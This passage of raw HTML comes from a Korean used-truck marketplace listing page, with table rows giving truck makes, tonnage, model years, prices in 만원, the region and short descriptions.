			<P align="right"><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><B><FONT color=red>750</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_239 onmouseover="document.getElementById('tr_a_239').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_239').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_239').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_239').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3762&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=1" onfocus=this.blur()><FONT color="#999999">이마이티 2.5톤 고상 슈퍼캡 150마력 적재함보강구변.

네비후방카메라장착.폐...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_238 onmouseover="document.getElementById('tr_a_238').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_238').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_238').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_238').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>238</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1756433455_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>와이드광폭자동사 &nbsp;&nbsp;</FONT><FONT color=#727272>3.5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><b><font color="#006600">19/06</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><B><FONT color=red>4,050</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_238 onmouseover="document.getElementById('tr_a_238').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_238').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_238').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_238').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3758&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=2" onfocus=this.blur()><FONT color="#999999">올뉴마이티 3.5톤 와이드 광폭 170마력 골드 알루미늄테크적재함.

11만키로주...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_237 onmouseover="document.getElementById('tr_a_237').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_237').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_237').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_237').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>237</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1752568009_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가중축일반폭 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;중축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><b><font color="#006600">08/07</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><B><FONT color=red>2,650</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_237 onmouseover="document.getElementById('tr_a_237').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_237').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_237').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_237').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3751&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=3" onfocus=this.blur()><FONT color="#999999">메가트럭 4.5톤 중축 250마력 일반폭폭적재함.

적재함5m30.오리지널중축.앞타...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_236 onmouseover="document.getElementById('tr_a_236').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_236').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_236').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_236').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>236</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1744271480_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><FONT color=#d05230>대우 &nbsp;</FONT><FONT color=#727272>윙바디&nbsp;</FONT><FONT color=#2794ca>맥쎈9m80윙바 &nbsp;&nbsp;</FONT><FONT color=#727272>8.5 톤 &nbsp;숏바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><b><font color="#006600">24/06</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><B><FONT color=red>13,200</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_236 onmouseover="document.getElementById('tr_a_236').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_236').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_236').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_236').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3739&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=4" onfocus=this.blur()><FONT color="#999999">맥쎈 320마력 고하중 ZF오토매틱.윙바디.메리트특장8.5톤 뒷축 형식승인

6만...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_235 onmouseover="document.getElementById('tr_a_235').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_235').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_235').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_235').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>235</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1742446234_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><FONT color=#d05230>대우 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>7m50단발이엘 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><b><font color="#006600">18/06</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><B><FONT color=red>4,350</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_235 onmouseover="document.getElementById('tr_a_235').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_235').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_235').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_235').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3736&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=5" onfocus=this.blur()><FONT color="#999999">프리마 4.5톤 280마력 극초장축 단발이 적재함7m50.

정품네이게이션 후방카메...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_234 onmouseover="document.getElementById('tr_a_234').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_234').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_234').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_234').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>234</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1739522295_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><FONT color=#d05230>이백호 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>이베코7m80단 &nbsp;&nbsp;</FONT><FONT color=#727272>5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><b><font color="#006600">23/08</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><B><FONT color=red>7,850</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_234 onmouseover="document.getElementById('tr_a_234').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_234').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_234').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_234').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3726&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=6" onfocus=this.blur()><FONT color="#999999">이베코 유로트럭 5톤 고하중 320마력 에어서스펜션.

오토 풀옵션이며 충돌방...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_233 onmouseover="document.getElementById('tr_a_233').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_233').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_233').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_233').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>233</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1729758248_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가중축5m30 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;중축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><b><font color="#006600">15/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><B><FONT color=red>4,750</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_233 onmouseover="document.getElementById('tr_a_233').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_233').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_233').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_233').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3715&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=7" onfocus=this.blur()><FONT color="#999999">메가트럭 중축 270마력 광폭폭적재함.ABS/ASR 챔바브레이크

19만키로주행.후...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_232 onmouseover="document.getElementById('tr_a_232').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_232').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_232').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_232').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>232</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1727333850_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가트럭4.5톤 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;중축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
